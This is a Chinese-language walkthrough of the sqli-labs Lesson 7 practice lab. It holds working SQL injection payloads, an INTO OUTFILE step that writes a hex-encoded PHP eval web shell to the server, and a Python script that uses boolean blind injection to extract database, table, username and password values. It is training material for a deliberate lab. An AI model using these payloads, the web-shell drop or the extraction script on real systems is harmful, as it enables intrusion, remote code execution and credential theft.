lesson7单引号+双括号布尔盲注或一句话木马+蚁剑

lesson7单引号+双括号布尔盲注或一句话木马+蚁剑



1.验证注入点

从下面的注入测试来看,只有两种输出结果

如果sql执行了,就会输出“You are in… Use outfile…”,反之输入“You have an error in your SQL syntax”

?id=1 --+ --You are in.... Use outfile......

?id=1' --+ -- You have an error in your SQL syntax

?id=-1' --+ --You have an error in your SQL syntax

?id=1\ --+ --You are in.... Use outfile......

查看是否存在双引号注入

正常输出,说明有执行,存在双引号注入

?id=1" --+ -- You are in.... Use outfile......

查看是否存在闭合特殊符号

?id=1' and 1=1--+ -- 报错,sql没有执行,存在闭合

?id=1') and 1=1--+ --报错,还有一个闭合

?id=1')) and 1=1--+ -- 正常输出

推测注入点:单引号+两个括号闭合

看一下源码,确定是双括号+单引号注入

$sql="SELECT * FROM users WHERE id=(('$id')) LIMIT 0,1";

构建个playload

?id=1')) --+



2.爆字段个数

id=1')) order by 4--+

到4报错,说明有三个字段

这里有两种方法

一、

3.找绝对路径

由于要得到网站的绝对路径,这里用靶场第二关来获得绝对路径。@@basedir()是安装MYSQL的安装路径 ,@@datadir()是安装MYSQL的数据文件路径。如果自己知道路径可以直接跳下一步。

?id=-1 union select 1,@@basedir,@@datadir --+



所以绝对路径是C:/phpstudy_pro/www/sqli-labs/less-7/

4.用into outfile函数写入一句话木马

注入语句为

?id=-1')) union select 1,0x3c3f706870206576616c28245f504f53545b636d645d293b3f3e,3 into outfile "C:/phpstudy_pro/www/sqli-labs/less-7/shell.php" --+



如果是自己服务器,记得把secure-file-priv选项加上

注入连接成功

二、



3.判断数据库长度

判断当前使用的数据库名长度是否大于1(肯定大于),地址栏输入:

?id=1')) and length(database()) > 1 --+

判断成立,页面正常显示

4.判断字符

判断数据库名第一个字符的ascll码是否大于1(肯定大于),地址栏输入:

?id=1')) and ascii(substr((database()),1,1)) >1 --+

判断成立,页面正常显示



5.通过脚本进行攻击

import requests

# 将url 替换成你的靶场关卡网址

# 修改两个对应的payload

# 目标网址(不带参数)

url = "http://xxxx/Less-7/"

# 猜解长度使用的payload

payload_len = """?id=1')) and length(

(select group_concat(schema_name)

from information_schema.schemata)

) ={n} --+"""

# 枚举字符使用的payload

payload_str = """?id=1')) and ascii(

substr(

(select group_concat(schema_name)

from information_schema.schemata

),{n},1)

) ={r} --+"""



# 获取长度

def getLength(url, payload):

length = 1 # 初始测试长度为1

while True:

response = requests.get(url= url+payload_len.format(n= length))

# 页面中出现此内容则表示成功

if 'You are in....' in response.text:

print('测试长度完成,长度为:', length,)

return length;

else:

print('正在测试长度:',length)

length += 1 # 测试长度递增



# 获取字符

def getStr(url, payload, length):

str = '' # 初始表名/库名为空

# 第一层循环,截取每一个字符

for l in range(1, length+1):

# 第二层循环,枚举截取字符的每一种可能性

for n in range(33, 126):

response = requests.get(url= url+payload_str.format(n= l, r= n))

# print('我正在猜解', n)

# 页面中出现此内容则表示成功

if 'You are in....' in response.text:

str+= chr(n)

print('第', l, '个字符猜解成功:', str)

break;

return str;

# 开始猜解

length = getLength(url, payload_len)

getStr(url, payload_str, length)



获取 security 库的所有表

判断长度 payload:

?id=1')) and length((select group_concat(table_name) from information_schema.tables where table_schema="security"))={n}--+

判断字符payload:

?id=1')) and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema="security"),{n},1))={r}--+



获取 users 表的所有字段

判断长度 payload:

?id=1')) and length((select group_concat(column_name) from information_schema.columns where table_schema="security" and table_name="users"))={n}--+

判断字符 payload:

?id=1')) and ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema="security" and table_name="users"),{n},1))={r}--+

获取username的所有值

判断长度 payload:

?id=1')) and length((select group_concat(username) from users))={n}--+

判断字符 payload:

?id=1')) and ascii(substr((select group_concat(username) from users),{n},1))={r}--+

获取username的所有值

判断长度 payload:

?id=1')) and length((select group_concat(password) from users))={n}--+

判断字符 payload:

?id=1')) and ascii(substr((select group_concat(password) from users),{n},1))={r}--+

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 阿里最新开源QwQ-32B,效果媲美deepseek-r1满血版,部署成本又又又降低了!

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· AI技术革命,工作效率10个最佳AI工具